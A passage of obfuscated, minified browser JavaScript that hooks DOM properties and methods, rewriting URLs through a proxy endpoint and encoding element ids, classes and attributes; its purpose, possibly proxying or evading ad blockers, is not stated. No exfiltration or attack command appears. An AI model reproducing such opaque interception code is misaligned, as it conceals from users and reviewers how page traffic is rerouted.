Zr=(0x0,q0['sH'])(Zx)[gF(0x601)];Zx=Z1(Zr)?Zx:Zr;}return Zx;},'set':function(ZR){const gt=g1;for(var Zs=arguments[gt(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];return(0x0,q0['EW'])(ZR[gt(0x88e)]())&&Z1((0x0,q0['sH'])(ZR[gt(0x88e)]())[gt(0x601)])||(0x0,q0['EW'])(ZR[gt(0x88e)]())||(ZR=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZR[gt(0x88e)](),'kind':q0['MN'][gt(0x27c)],'baseUrl':q9['A'][gt(0xa52)](Zc)[gt(0xe30)][gt(0xa52)][gt(0x869)](Zc[gt(0xd85)]),'endpoint':q1['A'][gt(0x3b4)]})),q9['A'][gt(0xa52)](Zc)[gt(0x635)][gt(0x72a)][gt(0xb55)](this,ZR,...ZQ);}},function(ZR){const gg=g1;return null==ZR||''===ZR||(0x0,q8['pI'])(Zn,ZR[gg(0x88e)]());}),mA(Zc,g1(0x388),g1(0x6c3),{'get':function(){const gX=g1;for(var ZR=arguments[gX(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];let Zx=q9['A'][gX(0xa52)](Zc)[gX(0x772)][gX(0xa52)][gX(0x869)](this,Zs);if((0x0,q0['EW'])(Zx)){const Zr=(0x0,q0['sH'])(Zx)[gX(0x601)];Zx=Z1(Zr)?Zx:Zr;}return Zx;},'set':function(ZR){const gN=g1;for(var Zs=arguments[gN(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];return(0x0,q0['EW'])(ZR)&&Z1((0x0,q0['sH'])(ZR)[gN(0x601)])?q9['A'][gN(0xa52)](Zc)[gN(0x772)][gN(0x72a)][gN(0xb55)](this,ZR,...ZQ):((0x0,q0['EW'])(ZR)||(ZR=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZR,'kind':q0['MN'][gN(0xd04)],'baseUrl':q9['A'][gN(0xa52)](Zc)[gN(0xe30)][gN(0xa52)][gN(0x869)](Zc[gN(0xd85)]),'endpoint':q1['A'][gN(0x3b4)]})),q9['A'][gN(0xa52)](Zc)[gN(0x772)][gN(0x72a)][gN(0x869)](this,[ZR,...ZQ]));}},function(ZR){return null==ZR||''===ZR||(0x0,q8['pI'])(Zn,ZR);}),mA(Zc,g1(0x505),g1(0x460),{'get':function(){const gW=g1;for(var ZR=arguments[gW(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];let Zx=q9['A'][gW(0xa52)](Zc)[gW(0x295)][gW(0xa52)][gW(0xb55)](this,...Zs);if((0x0,q0['EW'])(Zx)){const Zr=(0x0,q0['sH'])(Zx)[gW(0x601)];Zx=Z1(Zr)?Zx:Zr;}return Zx;},'set':function(ZR){const gb=g1,Zs=q9['A'][gb(0xa52)](Zc)[gb(0x105d)][gb(0xa52)][gb(0xb55)](this),ZQ=q9['A'][gb(0xa52)](Zc)[gb(0xc00)][gb(0xa52)][gb(0xb55)](this),Zx=gb(0x4b6)===Zs||gb(0xb5c)===Zs&&gb(0xf7f)===ZQ?q0['MN'][gb(0xbf4)]:gb(0xb5c)===Zs&&gb(0x108a)===ZQ?q0['MN'][gb(0xd04)]:q0['MN'][gb(0x27c)];ZR=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZR,'kind':Zx,'baseUrl':q9['A'][gb(0xa52)](Zc)[gb(0xe30)][gb(0xa52)][gb(0x869)](Zc[gb(0xd85)]),'endpoint':q1['A'][gb(0x3b4)]});for(var Zr=arguments[gb(0x3bf)],ZV=new Array(Zr>0x1?Zr-0x1:0x0),ZY=0x1;ZY<Zr;ZY++)ZV[ZY-0x1]=arguments[ZY];return q9['A'][gb(0xa52)](Zc)[gb(0x295)][gb(0x72a)][gb(0xb55)](this,ZR,...ZV);}},function(ZR){return!ZR||(0x0,q8['pI'])(Zn,ZR);}),mA(Zc,g1(0xd43),g1(0xb89),{'get':function(){const go=g1;for(var ZR=arguments[go(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];let Zx=q9['A'][go(0xa52)](Zc)[go(0x299)][go(0xa52)][go(0xb55)](this,...Zs);return(0x0,q0['EW'])(Zx)&&(Zx=(0x0,q0['sH'])(Zx)[go(0x601)]),Zx;},'set':function(ZR){const gS=g1;(0x0,q8['pI'])(Zn,ZR)&&(ZR=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZR,'kind':q0['MN'][gS(0x27c)],'baseUrl':q9['A'][gS(0xa52)](Zc)[gS(0xe30)][gS(0xa52)][gS(0x869)](Zc[gS(0xd85)]),'endpoint':q1['A'][gS(0x3b4)]}));for(var Zs=arguments[gS(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];return q9['A'][gS(0xa52)](Zc)[gS(0x299)][gS(0x72a)][gS(0xb55)](this,ZR,...ZQ);}}),mA(Zc,g1(0xa9c),g1(0x6c3),{'get':function(){const gl=g1;for(var ZR=arguments[gl(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];let Zx=q9['A'][gl(0xa52)](Zc)[gl(0x868)][gl(0xa52)][gl(0xb55)](this,...Zs);if((0x0,q0['EW'])(Zx)){const Zr=(0x0,q0['sH'])(Zx)[gl(0x601)];Zx=Z1(Zr)?Zx:Zr;}return Zx;},'set':function(ZR){const gO=g1;(0x0,q8['pI'])(Zn,ZR)&&(ZR=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZR,'kind':q0['MN'][gO(0x27c)],'baseUrl':q9['A'][gO(0xa52)](Zc)[gO(0xe30)][gO(0xa52)][gO(0x869)](Zc[gO(0xd85)]),'endpoint':q1['A'][gO(0x3b4)]}));for(var Zs=arguments[gO(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];return q9['A'][gO(0xa52)](Zc)[gO(0x868)][gO(0x72a)][gO(0xb55)](this,ZR,...ZQ);}}),mA(Zc,g1(0x84a),g1(0x2e5),{'get':function(){const gp=g1;for(var ZR=arguments[gp(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];const Zx=q9['A'][gp(0xa52)](Zc)[gp(0x276)][gp(0xa52)][gp(0xb55)](this,...Zs);return gp(0xf7f)===this[gp(0xbe4)][gp(0x21b)]()?(0x0,mq['sR'])(Zx):Zx;},'set':function(ZR){const gD=g1;for(var Zs=arguments[gD(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];if(gD(0xf7f)===this[gD(0xbe4)][gD(0x21b)]())return q9['A'][gD(0xa52)](Zc)[gD(0x276)][gD(0x72a)][gD(0xb55)](this,(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':ZR,'idFilter':ZY=>(0x0,q8['Bo'])(Zn,ZY),'urlFilter':ZY=>(0x0,q8['pI'])(Zn,ZY),'attributeFilter':ZY=>(0x0,q8['yu'])(Zn,ZY)}),...ZQ);if(gD(0x108a)===this[gD(0xbe4)][gD(0x21b)]())return q9['A'][gD(0xa52)](Zc)[gD(0x276)][gD(0x72a)][gD(0xb55)](this,ZR,...ZQ);const Zr=ZR[gD(0x88e)]();if(this instanceof Zc[gD(0x6f2)]&&Zr[gD(0x785)](gD(0x8bc)))return q9['A'][gD(0xa52)](Zc)[gD(0x276)][gD(0x72a)][gD(0xb55)](this,ZR,...ZQ);if((gD(0xef3)===ZD[gD(0xf24)]||gD(0x537)===ZD[gD(0xf24)])&&(this instanceof Zc[gD(0x78b)]||this instanceof Zc[gD(0x8a6)]||this instanceof Zc[gD(0x68b)]||this instanceof Zc[gD(0x658)]||this instanceof Zc[gD(0x821)]||this instanceof Zc[gD(0x560)]||Zr[gD(0x1057)](gD(0x2bd))))return q9['A'][gD(0xa52)](Zc)[gD(0x276)][gD(0x72a)][gD(0xb55)](this,ZR,...ZQ);const ZV=md({'_window':Zc,'protectUrlContext':ZD,'html':ZR,'idFilter':ZY=>(0x0,q8['Bo'])(Zn,ZY),'urlFilter':ZY=>(0x0,q8['pI'])(Zn,ZY),'attributeFilter':ZY=>(0x0,q8['yu'])(Zn,ZY)});return q9['A'][gD(0xa52)](Zc)[gD(0x276)][gD(0x72a)][gD(0xb55)](this,ZV,...ZQ);}}),Z2(Zc,g1(0x84a),g1(0xfb9),function(ZR,Zs,ZQ){const gc=g1;Zs=Zs[gc(0x21b)](),(0x0,q8['yu'])(Zn,Zs)&&(Zs=gc(0x81c)+(0x0,qj['md'])(Zs[gc(0x9e8)](0x5)[gc(0x21b)]()));let Zx=String(ZQ);const Zr=this[gc(0xbe4)][gc(0x21b)]();if(['id',gc(0xc59)][gc(0x785)](Zs))Zx=Zx[gc(0xbe6)]('\x20')[gc(0x45d)](ZV=>(0x0,q8['Bo'])(Zn,ZV)?(0x0,qj['md'])(ZV):ZV)[gc(0x9bd)]('\x20');else{if([gc(0x6c3),gc(0x460)][gc(0x785)](Zs)){if(!(0x0,q0['EW'])(Zx)||!Z1((0x0,q0['sH'])(Zx)[gc(0x601)])){const ZV=gc(0xb6d)===Zr?q0['MN'][gc(0x74d)]:gc(0x108a)===Zr?q0['MN'][gc(0xd04)]:q0['MN'][gc(0x27c)];Zx=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':Zx,'kind':ZV,'baseUrl':q9['A'][gc(0xa52)](Zc)[gc(0xe30)][gc(0xa52)][gc(0x869)](Zc[gc(0xd85)]),'endpoint':q1['A'][gc(0x3b4)]});}}else{if(gc(0x7e7)===Zs)Zx=gc(0x51e)[gc(0x32d)](mL,gc(0x649))[gc(0x32d)]((0x0,q0['Wq'])({'protectUrlContext':ZD,'url':q1['A'][gc(0x3b4)]+gc(0x5a2),'kind':q0['MN'][gc(0xd04)],'baseUrl':q9['A'][gc(0xa52)](Zc)[gc(0xe30)][gc(0xa52)][gc(0x869)](Zc[gc(0xd85)]),'endpoint':q1['A'][gc(0x3b4)]}),gc(0x446))[gc(0x32d)]((0x0,mi['x'])()['id'],gc(0x6ba))+md({'_window':Zc,'protectUrlContext':ZD,'html':Zx});else{if(gc(0x7fb)===Zs)Zx=mM({'protectUrlContext':ZD,'srcset':Zx,'endpoint':q1['A'][gc(0x3b4)],'urlFilter':ZY=>(0x0,q8['pI'])(Zn,ZY)});else{if(gc(0xd6b)===Zs||gc(0x735)===Zs)Zx=gc(0x72b)+Zx;else{if(gc(0x925)===Zr&&gc(0x82c)===Zs&&(0x0,q8['pI'])(Zn,Zx)){const ZY=q9['A'][gc(0xa52)](Zc)[gc(0x73d)][gc(0xb55)](this,gc(0xdfc));Zx=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':Zx,'kind':gc(0xdbb)===ZY?q0['MN'][gc(0xca0)]:q0['MN'][gc(0x74d)],'baseUrl':q9['A'][gc(0xa52)](Zc)[gc(0xe30)][gc(0xa52)][gc(0x869)](Zc[gc(0xd85)]),'endpoint':q1['A'][gc(0x3b4)]});}else gc(0x925)===Zr&&gc(0xdfc)===Zs&&(0x0,q8['Bo'])(Zn,Zx)?[gc(0xdbb),gc(0x303),gc(0x404),gc(0xfa9)][gc(0x785)](Zx)||(Zx=(0x0,qj['md'])(Zx)):gc(0xeea)!==Zr||gc(0x6c3)!==Zs&&gc(0xb89)!==Zs||!(0x0,q8['pI'])(Zn,Zx)?(0x0,q8['v5'])(Zn,Zs,Zx)&&(Zx=(0x0,qj['md'])(Zx)):Zx=(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':Zx,'kind':q0['MN'][gc(0x27c)],'baseUrl':q9['A'][gc(0xa52)](Zc)[gc(0xe30)][gc(0xa52)][gc(0x869)](Zc[gc(0xd85)]),'endpoint':q1['A'][gc(0x3b4)]});}}}}}return ZR[gc(0xb55)](this,Zs,Zx);},function(ZR,Zs){const gn=g1,ZQ=ZR[gn(0x21b)]();if(['id',gn(0xc59)][gn(0x785)](ZQ)&&(0x0,q8['Bo'])(Zn,Zs))return!0x0;if([gn(0x6c3),gn(0x460),gn(0x7fb)][gn(0x785)](ZQ)&&(0x0,q8['pI'])(Zn,Zs))return!0x0;if(gn(0x7e7)===ZQ&&this instanceof HTMLIFrameElement&&ZB[gn(0xb55)](this))return!0x0;if([gn(0xd6b),gn(0x735)][gn(0x785)](ZQ)&&(0x0,q8['sU'])(Zn,this))return!0x0;if((0x0,q8['yu'])(Zn,ZR))return!0x0;if((0x0,q8['v5'])(Zn,ZR,Zs))return!0x0;const Zx=this[gn(0xbe4)][gn(0x21b)]();return!(gn(0x925)!==Zx||gn(0x82c)!==ZR||!(0x0,q8['pI'])(Zn,Zs))||!(gn(0x925)!==Zx||gn(0xdfc)!==ZR||!(0x0,q8['Bo'])(Zn,Zs))||!(gn(0xeea)!==Zx||gn(0x6c3)!==ZR&&gn(0xb89)!==ZR||!(0x0,q8['pI'])(Zn,Zs));}),mf(Zc,g1(0x84a),g1(0x966),function(ZR){const gf=g1;(0x0,q8['yu'])(Zn,ZR)&&(ZR=gf(0x81c)+(0x0,qj['md'])(ZR[gf(0x9e8)](0x5)[gf(0x21b)]()));let Zs=q9['A'][gf(0xa52)](Zc)[gf(0x73d)][gf(0xb55)](this,ZR);if(!Zs)return Zs;if('id'===ZR&&(0x0,qj['_'])(Zs))Zs=(0x0,qj['ks'])(Zs);else{if(gf(0xc59)===ZR)Zs=Zs[gf(0xbe6)]('\x20')[gf(0x45d)](ZQ=>(0x0,qj['_'])(ZQ)?(0x0,qj['ks'])(ZQ):ZQ)[gf(0x9bd)]('\x20');else{if(gf(0x6c3)===ZR&&(0x0,q0['EW'])(Zs)||gf(0x460)===ZR&&(0x0,q0['EW'])(Zs)){const ZQ=(0x0,q0['sH'])(Zs)[gf(0x601)];Zs=Z1(ZQ)?Zs:ZQ;}else gf(0x7fb)===ZR?Zs=mw(Zs):gf(0xd6b)!==ZR&&gf(0x735)!==ZR||gf(0x7f8)!=typeof Zs||!Zs[gf(0x1057)](gf(0x72b))?(0x0,q8['v5'])(Zn,ZR,Zs)&&(Zs=(0x0,qj['_'])(Zs)?(0x0,qj['ks'])(Zs):Zs):Zs=Zs[gf(0x9e8)](0x3);}}return Zs;},function(ZR){const gA=g1,Zs=q9['A'][gA(0xa52)](Zc)[gA(0x73d)][gA(0xb55)](this,ZR),ZQ=(0x0,qj['_'])(Zs)?(0x0,qj['ks'])(Zs):Zs;return['id',gA(0xc59),gA(0x6c3),gA(0x7e7),gA(0x7fb),gA(0x460),gA(0xd6b),gA(0x735)][gA(0x785)](ZR)||(0x0,q8['yu'])(Zn,ZR)||(0x0,q8['v5'])(Zn,ZR,ZQ);}),mf(Zc,g1(0x84a),g1(0x629),function(ZR){const gB=g1;return q9['A'][gB(0xa52)](Zc)[gB(0x3e1)][gB(0xb55)](this,(0x0,qj['md'])(ZR));},ZR=>(0x0,q8['Bo'])(Zn,ZR)),mf(Zc,g1(0x84a),g1(0x2a9),function(ZR){const gR=g1;if((0x0,q8['yu'])(Zn,ZR)){const Zs=ZR[gR(0x9e8)](0x5)[gR(0x21b)]();ZR=gR(0x81c)+(0x0,qj['md'])(Zs);}return q9['A'][gR(0xa52)](Zc)[gR(0x1070)][gR(0xb55)](this,ZR);},function(ZR){return(0x0,q8['yu'])(Zn,ZR);}),mf(Zc,g1(0x84a),g1(0xb88),function(ZR){const gs=g1;if((0x0,q8['yu'])(Zn,ZR)){const Zs=ZR[gs(0x9e8)](0x5)[gs(0x21b)]();ZR=gs(0x81c)+(0x0,qj['md'])(Zs);}return q9['A'][gs(0xa52)](Zc)[gs(0xedd)][gs(0xb55)](this,ZR);},function(ZR){return(0x0,q8['yu'])(Zn,ZR);}),mB(Zc,g1(0x84a),g1(0xe21),{'get':function(ZR,Zs){const gQ=g1;gQ(0x7f8)==typeof Zs&&(0x0,q8['yu'])(Zn,Zs)&&(Zs=gQ(0x81c)+(0x0,qj['md'])(Zs[gQ(0x9e8)](0x5)[gQ(0x21b)]()));const ZQ=ZR[Zs];if(!ZQ)return ZQ;if(gQ(0x3bf)===Zs)return ZQ;var Zx;if(gQ(0xf81)==typeof ZQ)return Zs===(null===(Zx=Zc[gQ(0xaf0)])||void 0x0===Zx?void 0x0:Zx[gQ(0xd3d)])?function(){const gx=gQ,Zr=ZQ[gx(0xb55)](ZR);return new Zc[(gx(0x83a))](Zr,{'get':function(ZV,ZY){const gr=gx,ZJ=ZV[ZY];return ZJ?gr(0x3d0)===ZY?function(){const gV=gr,ZK=ZJ[gV(0xb55)](ZV);return ZK?new Proxy(ZK,{'get':function(ZU,Zu){const gY=gV,j0=ZU[Zu];return j0?gY(0x745)===Zu?new Proxy(j0,{'get':function(j1,j2){const gJ=gY,j3=j1[j2];if(!j3)return j3;if(gJ(0x745)===j2){const j4=j1[gJ(0xbe1)];if('id'===j4&&gJ(0x7f8)==typeof j3&&(0x0,qj['_'])(j3))return(0x0,qj['ks'])(j3);if(gJ(0xc59)===j4&&gJ(0x7f8)==typeof j3)return j3[gJ(0xbe6)]('\x20')[gJ(0x45d)](j5=>(0x0,qj['_'])(j5)?(0x0,qj['ks'])(j5):j5)[gJ(0x9bd)]('\x20');if((0x0,q8['v5'])(Zn,j4,j3))return(0x0,qj['_'])(j3)?(0x0,qj['ks'])(j3):j3;}if(gJ(0xbe1)===j2&&j3[gJ(0x1057)](gJ(0x81c))){const j5=j3[gJ(0x9e8)](0x5);return(0x0,qj['_'])(j5)?gJ(0x81c)+(0x0,qj['ks'])(j5):j3;}return j3;}}):gY(0xf81)==typeof j0?j0[gY(0xbc6)](ZU):j0:j0;}}):ZK;}:gr(0xf81)==typeof ZQ?ZQ[gr(0xbc6)](ZV):ZQ:ZJ;}});}:ZQ[gQ(0xbc6)](ZR);if(gQ(0x7f8)==typeof Zs){const Zr=parseInt(Zs);if(!isNaN(Zr))return(0x0,qj['_'])(ZQ)?(0x0,qj['ks'])(ZQ):ZQ;}return new Zc[(gQ(0x83a))](ZQ,{'get':function(ZV,ZY){const gK=gQ,ZJ=ZV[ZY];if(!ZJ)return ZJ;if(gK(0xf81)==typeof ZJ)return ZJ[gK(0xbc6)](ZV);if(gK(0x745)===ZY){const ZK=ZV[gK(0xbe1)];if('id'===ZK&&gK(0x7f8)==typeof ZJ&&(0x0,qj['_'])(ZJ))return(0x0,qj['ks'])(ZJ);if(gK(0xc59)===ZK&&gK(0x7f8)==typeof ZJ)return ZJ[gK(0xbe6)]('\x20')[gK(0x45d)](ZU=>(0x0,qj['_'])(ZU)?(0x0,qj['ks'])(ZU):ZU)[gK(0x9bd)]('\x20');if((0x0,q8['v5'])(Zn,ZK,ZJ))return(0x0,qj['_'])(ZJ)?(0x0,qj['ks'])(ZJ):ZJ;}if(gK(0xbe1)===ZY&&ZJ[gK(0x1057)](gK(0x81c))){const ZU=ZJ[gK(0x9e8)](0x5);return gK(0x81c)+((0x0,qj['_'])(ZU)?(0x0,qj['ks'])(ZU):ZU);}return ZJ;}});}},null),mf(Zc,g1(0x84a),g1(0xdd8),function(ZR){const gU=g1;return!!ZR&&(ZR[gU(0x3bf)]>0x2710?q9['A'][gU(0xa52)](Zc)[gU(0x244)][gU(0xb55)](this,ZR):q9['A'][gU(0xa52)](Zc)[gU(0x244)][gU(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZR,'idFilter':Zs=>(0x0,q8['Bo'])(Zn,Zs),'attributeFilter':Zs=>(0x0,q8['yu'])(Zn,Zs)})));}),mB(Zc,g1(0x4ec),g1(0x8b8),{'get':function(ZR,Zs){const ge=g1;if(ge(0x7f8)!=typeof Zs)return ZR[Zs];const ZQ=qm(Zs),Zx=ZR[(0x0,q8['yu'])(Zn,ge(0x81c)+ZQ)?(0x0,qj['md'])(ZQ):Zs];return ge(0xf81)==typeof Zx?Zx[ge(0xbc6)](ZR):Zx;},'set':function(ZR,Zs,ZQ){const gu=g1;if(gu(0x7f8)!=typeof Zs)return ZR[Zs]=ZQ,!0x0;const Zx=qm(Zs);return ZR[(0x0,q8['yu'])(Zn,gu(0x81c)+Zx)?(0x0,qj['md'])(Zx):Zs]=ZQ,!0x0;},'ownKeys':function(ZR){const X0=g1,Zs=Zc[X0(0x21d)][X0(0xbea)](ZR)[X0(0x45d)](ZQ=>X0(0x7f8)==typeof ZQ&&(0x0,qj['_'])(ZQ)?qq((0x0,qj['ks'])(ZQ)):ZQ);return Zs;},'getOwnPropertyDescriptor':function(ZR,Zs){const X1=g1;if(X1(0x7f8)==typeof Zs){const ZQ=qm(Zs);Zs=(0x0,q8['yu'])(Zn,X1(0x81c)+ZQ)?(0x0,qj['md'])(ZQ):Zs;}return Zc[X1(0x21d)][X1(0xabd)](ZR,Zs);}},null),mA(Zc,g1(0xaec),g1(0xbe1),{'get':function(){const X2=g1;for(var ZR=arguments[X2(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];let Zx=q9['A'][X2(0xa52)](Zc)[X2(0x86c)][X2(0xa52)][X2(0xb55)](this,...Zs);return(0x0,qj['_'])(Zx)&&(Zx=(0x0,qj['ks'])(Zx)),Zx;},'set':function(ZR){const X3=g1;for(var Zs=arguments[X3(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];return q9['A'][X3(0xa52)](Zc)[X3(0x86c)][X3(0x72a)][X3(0xb55)](this,(0x0,qj['md'])(ZR),...ZQ);}},function(ZR){const X4=g1;return void 0x0===ZR||ZR[X4(0x1057)](X4(0xf65));}),mf(Zc,g1(0x84a),g1(0x84e),function(ZR){const X5=g1;ZR=(0x0,mW['w4'])(ZR);const Zs=(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZR,'idFilter':Zx=>(0x0,q8['Bo'])(Zn,Zx),'attributeFilter':Zx=>(0x0,q8['yu'])(Zn,Zx)}),ZQ=q9['A'][X5(0xa52)](Zc)[X5(0xd14)][X5(0xb55)](this,Zs);return ZR!==Zs&&null===ZQ?q9['A'][X5(0xa52)](Zc)[X5(0xd14)][X5(0xb55)](this,ZR):ZQ;},ZR=>ZR),mf(Zc,g1(0x84a),g1(0xd5e),function(ZR){const X6=g1;ZR=(0x0,mW['w4'])(ZR);const Zs=(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZR,'idFilter':Zx=>(0x0,q8['Bo'])(Zn,Zx),'attributeFilter':Zx=>(0x0,q8['yu'])(Zn,Zx)}),ZQ=q9['A'][X6(0xa52)](Zc)[X6(0x9e7)][X6(0xb55)](this,Zs);return ZR!==Zs&&0x0===ZQ[X6(0x3bf)]?q9['A'][X6(0xa52)](Zc)[X6(0x9e7)][X6(0xb55)](this,ZR):ZQ;},ZR=>ZR),mf(Zc,g1(0x233),g1(0x84e),function(ZR){const X7=g1;ZR=(0x0,mW['w4'])(ZR);const Zs=(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZR,'idFilter':Zx=>(0x0,q8['Bo'])(Zn,Zx),'attributeFilter':Zx=>(0x0,q8['yu'])(Zn,Zx)}),ZQ=q9['A'][X7(0xa52)](Zc)[X7(0x4f9)][X7(0xb55)](this,Zs);return ZR!==Zs&&null===ZQ?q9['A'][X7(0xa52)](Zc)[X7(0x4f9)][X7(0xb55)](this,ZR):ZQ;},ZR=>ZR),mf(Zc,g1(0x233),g1(0xd5e),function(ZR){const X8=g1;ZR=(0x0,mW['w4'])(ZR);const Zs=(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZR,'idFilter':Zx=>(0x0,q8['Bo'])(Zn,Zx),'attributeFilter':Zx=>(0x0,q8['yu'])(Zn,Zx)}),ZQ=q9['A'][X8(0xa52)](Zc)[X8(0x51a)][X8(0xb55)](this,Zs);return ZR!==Zs&&0x0===ZQ[X8(0x3bf)]?q9['A'][X8(0xa52)](Zc)[X8(0x51a)][X8(0xb55)](this,ZR):ZQ;},ZR=>ZR),mA(Zc,g1(0x84a),'id',{'get':function(){const X9=g1;for(var ZR=arguments[X9(0x3bf)],Zs=new Array(ZR),ZQ=0x0;ZQ<ZR;ZQ++)Zs[ZQ]=arguments[ZQ];const Zx=q9['A'][X9(0xa52)](Zc)[X9(0xc61)][X9(0xa52)][X9(0xb55)](this,...Zs);return(0x0,qj['_'])(Zx)?(0x0,qj['ks'])(Zx):Zx;},'set':function(ZR){const Xq=g1;Xq(0x7f8)!=typeof ZR&&(ZR=Zc[Xq(0x394)](ZR));for(var Zs=arguments[Xq(0x3bf)],ZQ=new Array(Zs>0x1?Zs-0x1:0x0),Zx=0x1;Zx<Zs;Zx++)ZQ[Zx-0x1]=arguments[Zx];return q9['A'][Xq(0xa52)](Zc)[Xq(0xc61)][Xq(0x72a)][Xq(0xb55)](this,(0x0,q8['Bo'])(Zn,ZR)?(0x0,qj['md'])(ZR):ZR,...ZQ);}}),mf(Zc,g1(0x84a),g1(0x999),function(ZR,Zs){const Xm=g1;return q9['A'][Xm(0xa52)](Zc)[Xm(0xe41)][Xm(0xb55)](this,ZR,md({'_window':Zc,'protectUrlContext':ZD,'html':Zs,'idFilter':ZQ=>(0x0,q8['Bo'])(Zn,ZQ),'urlFilter':ZQ=>(0x0,q8['pI'])(Zn,ZQ),'attributeFilter':ZQ=>(0x0,q8['yu'])(Zn,ZQ)}));},function(ZR,Zs){const XZ=g1;return!(this instanceof Zc[XZ(0xbd1)]);}),mf(Zc,g1(0x84a),g1(0x7ad),function(ZR){const Xj=g1;return q9['A'][Xj(0xa52)](Zc)[Xj(0xe4a)][Xj(0xb55)](this,(0x0,mq['Qw'])({'protectUrlContext':ZD,'selector':ZR,'idFilter':Zs=>(0x0,q8['Bo'])(Zn,Zs),'attributeFilter':Zs=>(0x0,q8['yu'])(Zn,Zs)}));}),mB(Zc,g1(0x84a),g1(0x729),{'get':function(ZR,Zs){const XH=g1,ZQ=ZR[Zs];if(!ZQ)return ZQ;if(XH(0xa34)===Zs)return function(){const Xv=XH,Zx=[];for(var Zr=arguments[Xv(0x3bf)],ZV=new Array(Zr),ZY=0x0;ZY<Zr;ZY++)ZV[ZY]=arguments[ZY];return ZV[Xv(0xc4d)](ZJ=>{const Xa=Xv;(0x0,q8['Bo'])(Zn,ZJ)&&(ZJ=(0x0,qj['md'])(ZJ)),Zx[Xa(0x2de)](ZJ);}),ZQ[Xv(0x869)](ZR,[...Zx]);};if(XH(0x656)===Zs)return function(Zx){const XC=XH;return(0x0,q8['Bo'])(Zn,Zx)&&(Zx=(0x0,qj['md'])(Zx)),ZQ[XC(0x869)](ZR,[Zx]);};if(XH(0x843)===Zs)return function(){const XE=XH;for(var Zx=arguments[XE(0x3bf)],Zr=new Array(Zx),ZV=0x0;ZV<Zx;ZV++)Zr[ZV]=arguments[ZV];const ZY=Zr[XE(0x45d)](ZJ=>(0x0,q8['Bo'])(Zn,ZJ)?(0x0,qj['md'])(ZJ):ZJ);return ZQ[XE(0x869)](ZR,[...ZY]);};if(XH(0x98d)===Zs)return function(Zx,Zr){const XG=XH;return(0x0,q8['Bo'])(Zn,Zx)&&(Zx=(0x0,qj['md'])(Zx)),ZQ[XG(0x869)](ZR,[Zx,Zr]);};if(XH(0x419)===Zs)return function(Zx,Zr){const XL=XH;return(0x0,q8['Bo'])(Zn,Zx)&&(Zx=(0x0,qj['md'])(Zx)),(0x0,q8['Bo'])(Zn,Zr)&&(Zr=(0x0,qj['md'])(Zr)),ZQ[XL(0x869)](ZR,[Zx,Zr]);};if(XH(0x745)===Zs)return ZQ[XH(0xbe6)]('\x20')[XH(0x45d)](Zx=>(0x0,qj['_'])(Zx)?(0x0,qj['ks'])(Zx):Zx)[XH(0x9bd)]('\x20');if(Zs===Zc[XH(0xaf0)][XH(0xd3d)])return function(){const Xi=XH,Zx=ZQ[Xi(0xb55)](ZR);return new Zc[(Xi(0x83a))](Zx,{'get':function(Zr,ZV){const Xz=Xi,ZY=Zr[ZV];return ZY?Xz(0x3d0)===ZV?function(){const XP=Xz,ZJ=ZY[XP(0xb55)](Zr);return ZJ?new Zc[(XP(0x83a))](ZJ,{'get':function(ZK,ZU){const Xh=XP,Zu=ZK[ZU];return Zu?Xh(0x745)===ZU?(0x0,qj['_'])(Zu)?(0x0,qj['ks'])(Zu):Zu:Xh(0xf81)==typeof Zu?Zu[Xh(0xbc6)](ZK):Zu:Zu;}}):ZJ;}:Xz(0xf81)==typeof ZY?ZY[Xz(0xbc6)](Zr):ZY:ZY;}});};if(XH(0x7f8)==typeof Zs){const Zx=parseInt(Zs);if(!isNaN(Zx))return(0x0,qj['_'])(ZQ)?(0x0,qj['ks'])(ZQ):ZQ;}return XH(0xf81)==typeof ZQ?ZQ[XH(0xbc6)](ZR):ZQ;},'set':function(ZR,Zs,ZQ){const Xk=g1;return Xk(0x745)===Zs&&(ZQ=ZQ[Xk(0xbe6)]('\x20')[Xk(0x45d)](Zx=>(0x0,q8['Bo'])(Zn,Zx)?(0x0,qj['md'])(Zx):Zx)[Xk(0x9bd)]('\x20')),ZR[Zs]=ZQ,!0x0;}},function(ZR){const XM=g1;return ZR&&XM(0x7f8)!=typeof 